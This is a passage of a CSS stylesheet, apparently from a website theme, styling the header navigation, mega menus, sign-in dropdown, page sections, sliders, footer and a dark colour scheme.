#header nav ul.nav-main ul.dropdown-menu li:last-child > a {
	border-bottom: 0;
}

#header nav ul.nav-main ul.dropdown-menu > li > a {
	color: #FFF;
	font-weight: 400;
	padding-bottom: 4px;
	padding-top: 4px;
	text-transform: none;
	position: relative;
	padding: 8px 10px 8px 5px;
	font-size: 0.9em;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

#header nav ul.nav-main ul.dropdown-menu ul.dropdown-menu {
	border-radius: 6px;
	margin-left: 0;
	margin-top: -5px;
}

#header nav ul.nav-main .dropdown-submenu {
	position: relative;
}

#header nav ul.nav-main .dropdown-submenu > .dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -6px;
	margin-left: -1px;
	border-radius: 0 6px 6px 6px;
}

#header nav ul.nav-main .dropdown-submenu > a:after {
	display: block;
	content: " ";
	float: right;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
	border-width: 5px 0 5px 5px;
	border-left-color: #cccccc;
	margin-top: 5px;
	margin-right: -10px;
}

#header nav ul.nav-main .dropdown-submenu.pull-left {
	float: none;
}

#header nav ul.nav-main .dropdown-submenu.pull-left > .dropdown-menu {
	left: -100%;
	margin-left: 10px;
	border-radius: 6px 0 6px 6px;
}

#header nav ul.nav-main .dropdown-submenu:hover > .dropdown-menu {
	display: block;
}

#header nav ul.nav-main .dropdown-submenu:hover > a:after {
	border-left-color: #FFF;
}

#header nav ul.nav-top {
	margin: 10px 0 -10px;
	min-height: 62px;
}

#header nav ul.nav-top li span {
	display: block;
	line-height: 14px;
	margin-bottom: 2px;
	margin-right: 0;
	margin-top: 5px;
	padding: 8px 2px 8px 12px;
}

#header nav ul.nav-top li a, #header nav ul.nav-top li span {
	color: #999;
	font-size: 0.9em;
	padding: 6px 10px;
}

#header nav ul.nav-top li i {
	margin-right: 6px;
	position: relative;
	top: 1px;
}

#header .nav-main-collapse {
	overflow-y: visible;
}

#header .nav-main-collapse.in {
	overflow-y: visible;
}

/* Logo */
#header .logo {
	-webkit-transition: all 0.2s ease-in 0.2s;
	-moz-transition: all 0.2s ease-in 0.2s;
	transition: all 0.2s ease-in 0.2s;
	margin: 0;
	padding: 5px 0;
	display: table-cell;
	vertical-align: middle;
	height: 100%;
	color: transparent;
}

#header .logo a {
	position: relative;
	z-index: 1;
}

#header .logo img {
	position: relative;
	color: transparent;
	width: auto !important;
}

/* Header Container */
.header-container {
	min-height: 76px;
	position: relative;
}

/* Responsive Nav Button */
.btn-responsive-nav {
	display: none;
}

/* Sticky Menu */
#header.fixed {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1001;
}

body.sticky-menu-active #header {
	border-bottom: 1px solid #E9E9E9;
	position: fixed;
	top: -57px;
	width: 100%;
	z-index: 1001;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	filter: none;
}

body.sticky-menu-active #header .social-icons {
	margin-top: -1px;
}

body.sticky-menu-active #header nav ul.nav-main {
	margin-bottom: 7px;
	margin-top: -1px;
}

/* Header Mega Menu */
@media (min-width: 992px) {
	#header nav.mega-menu .nav, #header nav.mega-menu .dropup, #header nav.mega-menu .dropdown, #header nav.mega-menu .collapse {
		position: static;
	}

	#header nav.mega-menu ul.nav-main .mega-menu-content {
		text-shadow: none;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item .mega-menu-sub-title {
		color: #333333;
		display: block;
		font-size: 1em;
		font-weight: 600;
		padding-bottom: 5px;
		text-transform: uppercase;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		background: #FFF !important;
		border-top: 6px solid #CCC;
		color: #777777;
		box-shadow: 0 20px 45px rgba(0, 0, 0, 0.08);
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.sub-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.sub-menu a {
		color: #777777;
		text-shadow: none;
		margin: 0 0 0 -8px;
		padding: 3px 8px;
		text-transform: none;
		font-size: 0.9em;
		display: block;
		font-weight: normal;
		border-radius: 4px;
		border: 0;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item:hover ul.sub-menu li:hover a:hover {
		background: #F4F4F4 !important;
		text-decoration: none;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-fullwidth ul.dropdown-menu {
		border-radius: 6px;
	}

	#header nav.mega-menu .navbar-inner, #header nav.mega-menu .container {
		position: relative;
	}

	#header nav.mega-menu .dropdown-menu {
		left: auto;
	}

	#header nav.mega-menu .dropdown-menu > li {
		display: block;
	}

	#header nav.mega-menu .mega-menu-content {
		padding: 20px 30px;
	}

	#header nav.mega-menu .mega-menu-content:before {
		display: table;
		content: "";
		line-height: 0;
	}

	#header nav.mega-menu .mega-menu-content:after {
		display: table;
		content: "";
		line-height: 0;
		clear: both;
	}

	#header nav.mega-menu.navbar .nav > li > .dropdown-menu:after, #header nav.mega-menu.navbar .nav > li > .dropdown-menu:before {
		display: none;
	}

	#header nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu {
		width: 100%;
		left: 0;
		right: 0;
	}

	#header nav.mega-menu nav.pull-right .dropdown-menu {
		right: 0;
	}

	#header.flat-menu nav.mega-menu ul.nav-main li.mega-menu-fullwidth ul.dropdown-menu {
		border-radius: 0;
	}
}
/* Header Flat Menu */
#header.flat-menu > .container {
	height: 91px;
	margin-bottom: -82px;
}

#header.flat-menu .header-top {
	margin-top: -8px;
}

#header.flat-menu .social-icons {
	margin: 11px 10px 9px 10px;
	margin: 10px 10px 0;
}

#header.flat-menu .search {
	margin-top: 8px;
}

#header.flat-menu .search form {
	margin: 0;
}

#header.flat-menu .search input.search-query {
	padding-bottom: 5px;
	padding-top: 5px;
}

#header.flat-menu nav ul.nav-main {
	float: right;
	margin: -9px 0 -8px;
}

#header.flat-menu nav ul.nav-main > li > a {
	margin-bottom: 0;
	border-top: 5px solid transparent;
}

#header.flat-menu nav ul.nav-main li a {
	border-radius: 0;
	margin-left: 1px;
	margin-right: 3px;
	padding-bottom: 20px;
	padding-top: 46px;
}

#header.flat-menu nav ul.nav-main li.dropdown:hover a.dropdown-toggle {
	border-radius: 0;
}

#header.flat-menu nav ul.nav-main li.dropdown:hover > a {
	padding-bottom: 21px;
}

#header.flat-menu nav ul.nav-main ul.dropdown-menu {
	margin: 0 0 0 1px;
	border-radius: 0;
}

#header.flat-menu nav ul.nav-main ul.dropdown-menu ul.dropdown-menu {
	border-radius: 0;
}

/* Header Flat Menu - Sticky Menu / Boxed */
body.sticky-menu-active #header.flat-menu ul.nav-main {
	margin-bottom: -10px;
	margin-top: 34px;
}

body.sticky-menu-active #header.flat-menu ul.nav-main > li > a, body.sticky-menu-active #header.flat-menu ul.nav-main > li:hover > a {
	border-top-color: transparent;
	padding-bottom: 26px;
	padding-top: 26px;
}

body.sticky-menu-active #header.flat-menu .logo {
	padding-top: 15px;
}

body.sticky-menu-active #header.flat-menu .header-top {
	display: none;
}

body.boxed #header.flat-menu {
	padding: 15px 0 7px;
	border-radius: 5px 5px 0 0;
}

body.boxed #header.flat-menu.clean-top {
	padding-bottom: 8px;
}

body.boxed #header.flat-menu.colored {
	padding: 0 0 7px;
}

/* Header Single Menu */
#header.single-menu {
	min-height: 86px;
}

#header.single-menu > .container {
	height: 91px;
	margin-bottom: -77px;
}

#header.single-menu .social-icons {
	margin-top: 32px;
}

#header.single-menu .search {
	display: none;
}

#header.single-menu .search + nav {
	display: none;
}

#header.single-menu nav ul.nav-main {
	margin: -28px 0 -9px;
	float: right;
}

#header.single-menu nav ul.nav-main li a, #header.single-menu nav ul.nav-main li.dropdown:hover > a {
	padding-bottom: 20px;
	padding-top: 62px;
}

/* Header Single Menu - Sticky Menu / Boxed */
body.sticky-menu-active #header.single-menu .logo {
	padding-top: 14px;
}

body.sticky-menu-active #header.single-menu .social-icons {
	margin-top: 54px;
}

body.sticky-menu-active #header.single-menu nav ul.nav-main {
	margin-top: 20px;
	margin-bottom: -9px;
}

body.sticky-menu-active #header.single-menu nav ul.nav-main > li > a, body.sticky-menu-active #header.single-menu nav ul.nav-main > li:hover > a {
	border-top-color: transparent;
	padding-bottom: 21px;
	padding-top: 36px;
}

body.boxed #header.single-menu {
	padding: 15px 0 7px;
}

/* Header Clean Top */
#header.clean-top .header-top {
	border-bottom: 1px solid #EDEDED;
	background-color: #F4F4F4;
	margin-top: -8px;
}

#header.clean-top .social-icons {
	margin: 11px 10px 9px 10px;
}

/* Header Clean Top - Sticky Menu / Boxed */
body.sticky-menu-active #header.clean-top ul.nav-main > li > a, body.sticky-menu-active #header.clean-top ul.nav-main > li:hover > a {
	padding-bottom: 20px;
	padding-top: 33px;
}

body.boxed #header.clean-top {
	border-radius: 5px 5px 0 0;
}

/* Header Colored */
#header.colored {
	border-top: 0;
}

#header.colored > .container {
	height: 107px;
	margin-bottom: -92px;
}

#header.colored .header-top p, #header.colored .header-top a, #header.colored .header-top span {
	color: #FFF;
}

#header.colored .search input.search-query {
	border: 0;
	padding-bottom: 5px;
	padding-top: 5px;
	box-shadow: none;
}

#header.colored nav ul.nav-main {
	margin: -15px 0 -8px;
}

#header.colored nav ul.nav-main li a {
	padding-bottom: 24px;
	padding-top: 50px;
}

#header.colored nav ul.nav-main li.dropdown:hover > a {
	padding-bottom: 24px;
}

/* Header Colored - Sticky Menu / Boxed */
body.sticky-menu-active #header.colored .logo {
	padding-top: 6px;
}

body.sticky-menu-active #header.colored ul.nav-main > li > a, body.sticky-menu-active #header.colored ul.nav-main > li:hover > a {
	padding-bottom: 24px;
	padding-top: 24px;
}

/* Header Darken Top Border */
#header.darken-top-border > .container {
	height: 103px;
}

#header.darken-top-border ul.nav-main {
	margin: -11px 0 -8px;
}

/* Header Darken Top Border - Sticky Menu / Boxed */
body.sticky-menu-active #header.darken-top-border nav ul.nav-main {
	margin-top: 33px;
}

body.sticky-menu-active #header.darken-top-border nav ul.nav-main > li > a, body.sticky-menu-active #header.darken-top-border nav ul.nav-main > li:hover > a {
	padding-bottom: 22px;
	padding-top: 30px;
}

body.boxed #header.darken-top-border {
	border-top: 0;
}

/* Header Center */
#header.center .logo {
	text-align: center;
	position: static;
	margin-top: 5px;
}

#header.center nav {
	float: left;
	text-align: center;
	width: 100%;
}

#header.center nav ul.nav-main {
	margin: 35px 0 10px;
}

#header.center nav ul.nav-main > li {
	display: inline-block;
	float: none;
	text-align: left;
}

/* Header Center - Sticky Menu */
body.sticky-menu-active #header.center > .container {
	margin-top: -60px;
}

body.sticky-menu-active #header.center .logo {
	text-align: left;
}

body.sticky-menu-active #header.center .logo img {
	margin-top: 42px;
}

body.sticky-menu-active #header.center nav {
	float: right;
	margin-top: 18px;
	width: auto;
}

body.sticky-menu-active #header.center nav ul.nav-main > li > a, body.sticky-menu-active #header.center nav ul.nav-main > li:hover > a {
	padding-bottom: 10px;
	padding-top: 10px;
}

/* Header Narrow */
@media (min-width: 992px) {
	#header.narrow {
		height: auto;
		min-height: 85px;
		padding: 0;
		border-bottom: 1px solid #E9E9E9;
		box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	}

	#header.narrow > .container {
		margin-bottom: -48px;
		height: 75px;
	}
}
/* Mega Menu (Signin/SignUp) */
#header nav.mega-menu ul.nav-main .mega-menu-signin {
	margin-right: -20px;
	padding-left: 0;
	margin-left: 0;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin a {
	color: #444;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin .dropdown-menu {
	width: 40%;
	right: 8px;
	border-radius: 6px 0 6px 6px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin .icon-user {
	margin-right: 5px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin .mega-menu-sub-title {
	margin-bottom: 10px;
	display: block;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin .sign-up-info, #header nav.mega-menu ul.nav-main .mega-menu-signin .log-in-info {
	text-align: center;
	display: block;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.signin .signin-form {
	display: block;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.signin .signup-form, #header nav.mega-menu ul.nav-main .mega-menu-signin.signin .recover-form {
	display: none;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.signup .signin-form {
	display: none;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.signup .signup-form {
	display: block;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.signup .recover-form {
	display: none;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.recover .signin-form, #header nav.mega-menu ul.nav-main .mega-menu-signin.recover .signup-form {
	display: none;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.recover .recover-form {
	display: block;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar .img-thumbnail {
	float: left;
	margin-right: 15px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar .img-thumbnail img {
	max-width: 55px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar strong {
	color: #111;
	display: block;
	padding-top: 7px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar span {
	color: #666;
	display: block;
	font-size: 12px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar p {
	color: #999;
	margin: 0 0 0 25px;
	text-align: left;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options {
	list-style: square;
	margin-top: 6px;
}

#header nav.mega-menu ul.nav-main .mega-menu-signin.logged .list-account-options a:hover {
	text-decoration: none;
}

body #header nav.mega-menu .mega-menu-signin ul.dropdown-menu li a, body #header nav.mega-menu .mega-menu-signin ul.dropdown-menu:hover li:hover li:hover a {
	background-color: transparent !important;
	color: #333;
	padding: 0;
	margin: 0;
}

/* Page Top */
.page-top {
	background-color: #171717;
	border-bottom: 5px solid #CCC;
	border-top: 5px solid #384045;
	margin-bottom: 35px;
	min-height: 50px;
	padding: 0;
	padding: 20px 0;
	position: relative;
	text-align: left;
}

.page-top ul.breadcrumb {
	background: none;
	margin: -3px 0 0;
	padding: 0;
}

.page-top ul.breadcrumb > li {
	text-shadow: none;
}

.page-top h2 {
	border-bottom: 5px solid #CCC;
	color: #FFF;
	display: inline-block;
	font-weight: 200;
	margin: 0 0 -25px;
	min-height: 37px;
	line-height: 46px;
	padding: 0 0 17px;
	position: relative;
}

/* Page Top Custom - Create your Own */
.page-top.custom-product {
	background-image: url(../img/custom-header-bg.jpg);
	background-repeat: repeat;
	background-color: #999;
	border-top: 5px solid #888;
}

.page-top.custom-product .row {
	position: relative;
}

.page-top.custom-product p.lead {
	color: #E8E8E8;
}

.page-top.custom-product img {
	bottom: -20px;
	position: relative;
}

.page-top.custom-product h1 {
	color: #FFF;
	margin-bottom: 10px;
	margin-top: 30px;
}

/* Parallax */
.parallax {
	background-position: 0 0;
	background-repeat: no-repeat;
	background-size: 100% auto;
	width: 100%;
	margin: 70px 0;
	padding: 50px 0;
}

.parallax.disabled {
	background-size: auto;
}

.parallax blockquote {
	border: 0;
	padding: 0 10%;
}

.parallax blockquote i.icon-quote-left {
	font-size: 34px;
	position: relative;
	left: -5px;
}

.parallax blockquote p {
	font-size: 24px;
	line-height: 30px;
}

.parallax blockquote span {
	font-size: 16px;
	line-height: 20px;
	color: #999;
	position: relative;
	left: -5px;
}

/* Section Featured */
section.featured {
	background: #F0F0ED;
	border-top: 5px solid #ECECE8;
	margin: 35px 0;
	padding: 50px 0;
}

section.featured.footer {
	margin: 30px 0 -70px;
}

section.featured.map {
	background-image: url(../img/map-bottom.png);
	background-position: center 0;
	background-repeat: no-repeat;
	margin-top: 0;
	border-top: 0;
}

/* Section Highlight */
section.highlight {
	background: #CCC;
	boder-left: 0;
	boder-right: 0;
	border: 3px solid #CCC;
	margin: 35px 0 45px;
	padding: 40px 0;
	color: #FFF;
}

section.highlight > p, section.highlight > a {
	color: #FFF;
}

section.highlight h1, section.highlight h2, section.highlight h3, section.highlight h4, section.highlight h5 {
	color: #FFF;
}

section.highlight .img-thumbnail {
	background-color: #FFF !important;
	border-color: #FFF !important;
}

section.highlight.footer {
	margin: 45px 0 -70px;
}

section.highlight.top {
	margin-top: 0;
}

/* Call To Action */
section.call-to-action {
	position: relative;
	clear: both;
}

section.call-to-action:before {
	content: "";
	display: block;
	position: absolute;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #FFF;
	height: 15px;
	width: 15px;
	top: -5px;
	left: 50%;
	margin-left: -7px;
}

section.call-to-action h3 {
	text-transform: none;
	color: #121212;
}

section.call-to-action h3 .btn {
	margin-left: 10px;
}

/* Sidebar */
aside ul.nav-list > li > a {
	color: #666;
	font-size: 0.9em;
}

/* Home Slider - Revolution Slider */
.slider-container {
	background: #171717;
	overflow: hidden;
	padding: 0;
	position: relative;
	z-index: 1;
	min-height: 495px;
}

.slider-container ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slider-container .tp-bannershadow {
	filter: alpha(opacity=20);
	opacity: 0.20;
}

.slider-container .top-label {
	color: #FFF;
	font-size: 24px;
	font-weight: 300;
}

.slider-container .main-label {
	color: #FFF;
	font-size: 62px;
	line-height: 62px;
	font-weight: 800;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.15);
}

.slider-container .bottom-label {
	color: #FFF;
	font-size: 20px;
	font-weight: 300;
}

.slider-container .blackboard-text {
	color: #BAB9BE;
	font-size: 46px;
	line-height: 46px;
	font-family: "Shadows Into Light", cursive;
	text-transform: uppercase;
}

.slider-container .tp-caption {
	filter: alpha(opacity=0);
	opacity: 0;
}

.slider-container .tp-caption a {
	color: #FFF;
}

.slider-container .tp-caption a:hover {
	color: #FFF;
}

.slider-container .tp-caption.fullscreenvideo {
	left: 0 !important;
}

.slider-container.light {
	background-color: #EAEAEA;
}

.slider-container.light .tp-bannershadow {
	filter: alpha(opacity=5);
	opacity: 0.05;
	top: 0;
	bottom: auto;
	z-index: 1000;
}

.slider-container.light .top-label, .slider-container.light .main-label, .slider-container.light .bottom-label {
	color: #333;
}

.slider-container.light .tp-caption a {
	color: #333;
}

.slider-container.light .tp-caption a:hover {
	color: #333;
}

.slider {
	max-height: 500px;
	position: relative;
}

.slider > ul > li > .center-caption {
	left: 0 !important;
	margin-left: 0 !important;
	text-align: center;
	width: 100%;
}

.slider .tp-bannertimer {
	display: none;
}

.slider .main-button {
	font-size: 22px;
	font-weight: 600;
	line-height: 20px;
	padding-bottom: 20px;
	padding-top: 20px;
	padding-left: 25px;
	padding-right: 25px;
}

.slider-container-fullscreen {
	height: 2000px;
	max-height: none;
}

.slider-container-fullscreen .slider {
	max-height: none;
}

/* Home Slider - Nivo Slider */
.nivo-slider {
	position: relative;
}

.nivo-slider .theme-default .nivoSlider {
	border-radius: 10px 10px 0px 0px;
	box-shadow: none;
	margin-top: 10px;
}

.nivo-slider .theme-default .nivoSlider img {
	border-radius: 10px 10px 0px 0px;
}

.nivo-slider .theme-default .nivo-controlNav {
	margin-top: -72px;
	position: absolute;
	z-index: 100;
	right: 5px;
	bottom: -17px;
}

.nivo-slider .theme-default .nivo-caption {
	padding-left: 20px;
}

/* Map */
.map-section {
	background: transparent url(../img/map-top.png) center 0 no-repeat;
	padding-top: 220px;
	margin-top: 40px;
}

/* Home Intro */
.home-intro {
	background-color: #171717;
	margin-bottom: 60px;
	overflow: hidden;
	padding: 20px 0 10px 0;
	position: relative;
	text-align: left;
}

.home-intro p {
	color: #FFF;
	display: inline-block;
	font-size: 1.4em;
	font-weight: 300;
	max-width: 800px;
	padding-top: 5px;
}

.home-intro p span {
	color: #999;
	display: block;
	font-size: 0.8em;
	padding-top: 5px;
}

.home-intro p em {
	font-family: "Shadows Into Light", cursive;
	font-size: 1.6em;
}

.home-intro .get-started {
	margin-top: 15px;
	margin-bottom: 15px;
	position: relative;
	text-align: right;
}

.home-intro .get-started .btn {
	position: relative;
	z-index: 1;
}

.home-intro .get-started .btn i {
	font-size: 1.1em;
	font-weight: normal;
	margin-left: 5px;
}

.home-intro .get-started a {
	color: #FFF;
}

.home-intro .get-started a:not(.btn) {
	color: #777777;
}

.home-intro .learn-more {
	margin-left: 15px;
}

.home-intro.light {
	background-color: #E2E2E2;
}

.home-intro.light.secundary {
	background-color: #E0E1E4;
}

.home-intro.light p {
	color: #777777;
}

/* Home Intro Compact */
.home-intro-compact {
	border-radius: 0 0 10px 10px;
	margin-top: -10px;
}

.home-intro-compact p {
	padding-left: 20px;
}

.home-intro-compact .get-started {
	padding-right: 20px;
}

/* Home Concept */
.home-concept {
	background: transparent url(../img/home-concept.png) no-repeat center 0;
	width: 100%;
	overflow: hidden;
}

.home-concept strong {
	display: block;
	font-family: "Shadows Into Light", cursive;
	font-size: 2.1em;
	font-weight: normal;
	position: relative;
	margin-top: 30px;
}

.home-concept .row {
	position: relative;
}

.home-concept .process-image {
	background: transparent url(../img/home-concept-item.png) no-repeat 0 0;
	width: 160px;
	height: 175px;
	margin: 135px auto 0 auto;
	padding-bottom: 50px;
	position: relative;
	z-index: 1;
}

.home-concept .process-image img {
	border-radius: 150px;
	margin: 7px 8px;
}

.home-concept .our-work {
	margin-top: 52px;
	font-size: 2.6em;
}

.home-concept .project-image {
	background: transparent url(../img/home-concept-item.png) no-repeat 100% 0;
	width: 350px;
	height: 420px;
	margin: 15px 0 0 -30px;
	padding-bottom: 45px;
	position: relative;
	z-index: 1;
}

.home-concept .sun {
	background: transparent url(../img/home-concept-icons.png) no-repeat 0 0;
	width: 60px;
	height: 56px;
	display: block;
	position: absolute;
	left: 10%;
	top: 35px;
}

.home-concept .cloud {
	background: transparent url(../img/home-concept-icons.png) no-repeat 100% 0;
	width: 116px;
	height: 56px;
	display: block;
	position: absolute;
	left: 57%;
	top: 35px;
}

/* Page 404 */
.page-not-found {
	margin: 50px 0;
}

.page-not-found h2 {
	font-size: 140px;
	font-weight: 600;
	letter-spacing: -10px;
	line-height: 140px;
}

.page-not-found h4 {
	color: #777777;
}

.page-not-found p {
	font-size: 1.4em;
	line-height: 36px;
}

/* #Footer */
#footer {
	background: #121214;
	border-top: 4px solid #1F1F1F;
	font-size: 0.9em;
	margin-top: 50px;
	position: relative;
	clear: both;
}

#footer .main-footer {
  padding: 80px 0 0;
  margin-bottom: 40px;
}

#footer a:hover {
	color: #CCC;
}

#footer form {
	filter: alpha(opacity=85);
	opacity: 0.85;
}

#footer h1, #footer h2, #footer h3, #footer h4, #footer a {
	color: #FFF !important;
}

#footer h4 {
	font-size: 1.8em;
	font-weight: 200;
	text-shadow: 1px 1px 1px #000;
}

#footer h5 {
	color: #CCC !important;
}

#footer ul.nav-list.primary > li a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 20px;
	padding-bottom: 11px;
}

#footer ul.nav-list.primary > li:last-child a {
	border-bottom: 0;
}

#footer ul.nav-list.primary > li a:hover {
	background-color: rgba(255, 255, 255, 0.05);
}

#footer ul.list.icons li {
	margin-bottom: 5px;
}

#footer .container .row > div {
	margin-bottom: 25px;
}

#footer .container input:focus {
	box-shadow: none;
}

#footer .footer-ribbon {
	background: #999;
	position: absolute;
	margin: -100px 0 0 22px;
	padding: 10px 20px 6px 20px;
}

#footer .footer-ribbon:before {
	border-right: 10px solid #646464;
	border-top: 16px solid transparent;
	content: "";
	display: block;
	height: 0;
	left: -10px;
	position: absolute;
	top: 0;
	width: 7px;
}

#footer .footer-ribbon span {
	color: #FFF;
	font-size: 1.6em;
	font-family: "Shadows Into Light", cursive;
}

#footer .newsletter form {
	width: 100%;
	max-width: 262px;
}

#footer .newsletter form input.form-control {
	height: 34px;
	padding: 6px 12px;
}

#footer .alert a {
	color: #222 !important;
}

#footer .alert a:hover {
	color: #666 !important;
}

#footer .twitter .icon {
	clear: both;
	font-size: 1.5em;
	position: relative;
	top: 3px;
}

#footer .twitter .time {
	color: #999;
	display: block;
	font-size: 0.9em;
	padding-top: 3px;
	margin-bottom: 20px;
}

#footer .twitter .time:last-child {
	margin-bottom: 0;
}

#footer .twitter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .twitter-account {
	color: #FFF;
	display: block;
	font-size: 0.9em;
	margin: -15px 0 5px;
	filter: alpha(opacity=55);
	opacity: 0.55;
}

#footer .twitter-account:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

#footer .contact {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .contact i {
	display: block;
	float: left;
	font-size: 1.2em;
	margin: 7px 8px 10px 0;
	position: relative;
	text-align: center;
	top: -2px;
	width: 16px;
}

#footer .contact i.icon-envelope {
	font-size: 1em;
	top: 0;
}

#footer .contact p {
	margin-bottom: 10px;
}

#footer .logo {
	display: block;
}

#footer .logo.push-bottom {
	margin-bottom: 12px;
}

#footer .footer-copyright {
	background: #0C0C0C;
	border-top: 4px solid #111;
	
	padding: 30px 0 10px;
}

#footer .footer-copyright nav {
	float: right;
}

#footer .footer-copyright nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .footer-copyright nav ul li {
	border-left: 1px solid #505050;
	display: inline-block;
	line-height: 12px;
	margin: 0;
	padding: 0 8px;
}

#footer .footer-copyright nav ul li:first-child {
	border: medium none;
	padding-left: 0;
}

#footer .footer-copyright p {
	color: #555;
	margin: 0;
	padding: 0;
}

#footer .phone {
	color: #FFF;
	font-size: 26px;
	font-weight: bold;
	display: block;
	padding-bottom: 15px;
	margin-top: -5px;
}

#footer .recent-work li {
	float: left;
	width: 30%;
	margin: 10px 3% 0 0;
}

#footer .recent-work li .thumb-info {
	float: left;
	display: inline-block;
}

#footer .recent-work li:hover img {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}

#footer .recent-work img {
	width: 100%;
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: gray;
	-webkit-filter: grayscale(100%);
}

#footer .view-more-recent-work {
	padding: 12px;
}

#footer.short {
	padding-top: 50px;
}

#footer.short .footer-copyright {
	background: transparent;
	border: 0;
	padding-top: 0;
	margin-top: 0;
}

/* Dark Version */
body.dark {
	background-color: #222224;
}

body.dark.boxed .body {
	background-color: #222224;
}

body.dark #header {
	background: #222224;
	border-top-color: #1d1d1f;
}

body.dark #header nav ul.nav-top li a:hover {
	background-color: #2e2e31;
}

body.dark #header nav.mega-menu ul.nav-main li.mega-menu-item .mega-menu-sub-title {
	color: #FFF;
}

body.dark #header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
	background-color: #2e2e31 !important;
}

body.dark #header nav.mega-menu ul.nav-main li.mega-menu-item:hover ul.sub-menu li:hover a:hover {
	background-color: #0e0e0f !important;
}

body.dark #header nav.mega-menu ul.nav-main .mega-menu-signin a,
body.dark #header nav.mega-menu ul.nav-main .mega-menu-signin a:hover,
body.dark #header nav.mega-menu ul.nav-main .mega-menu-signin.logged .user-avatar strong {
	color: #FFF;
}

body.dark #header .search input.search:focus {
	border-color: #2e2e31;
}

body.dark #header.clean-top .header-top {
	background: #272729;
	border-bottom-color: #2e2e31;
}

body.dark #header.narrow {
	border-bottom-color: #272729;
}

body.dark #header nav.mega-menu .mega-menu-shop .actions-continue {
	border-top-color: #272729;
}

body.dark #header nav.mega-menu .mega-menu-shop .dropdown-menu li table tr td a {
	color: #FFF;
}

body.dark #header nav.mega-menu .mega-menu-shop a {
	color: #FFF;
}

body.dark.sticky-menu-active #header {
	border-bottom-color: #2e2e31;
}

body.dark h1, body.dark h2, body.dark h3, body.dark h4, body.dark h5, body.dark h6 {
	color: #FFF;
}

body.dark .modal-header h1, body.dark .modal-header h2, body.dark .modal-header h3, body.dark .modal-header h4, body.dark .modal-header h5, body.dark .modal-header h6 {
	color: #777777;
}

body.dark blockquote {
	border-color: #2e2e31;
}

body.dark section.featured {
	background-color: #1d1d1f;
	border-top-color: #363639;
}

body.dark section.featured.map {
	background-image: url(../img/map-bottom-dark.png);
}

body.dark section.call-to-action:before {
	border-top-color: #363639;
}

body.dark section.timeline:after {
	background: #505050;
	background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));
	background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;
}

body.dark section.timeline .timeline-date {
	background-color: #2e2e31;
	border-color: #2e2e31;
	text-shadow: none;
}

body.dark section.timeline .timeline-title {
	background: #2e2e31;
}

body.dark section.timeline .timeline-box {
	border-color: #2e2e31;
	background: #2e2e31;
}

body.dark section.timeline .timeline-box.left:before {
	box-shadow: 0 0 0 3px #2e2e31, 0 0 0 6px #2e2e31;
}

body.dark section.timeline .timeline-box.left:after {
	background: #2e2e31;
	border-right-color: #2e2e31;
	border-top-color: #2e2e31;
}

body.dark section.timeline .timeline-box.right:before {
	box-shadow: 0 0 0 3px #2e2e31, 0 0 0 6px #2e2e31;
}

body.dark section.timeline .timeline-box.right:after {
	background: #2e2e31;
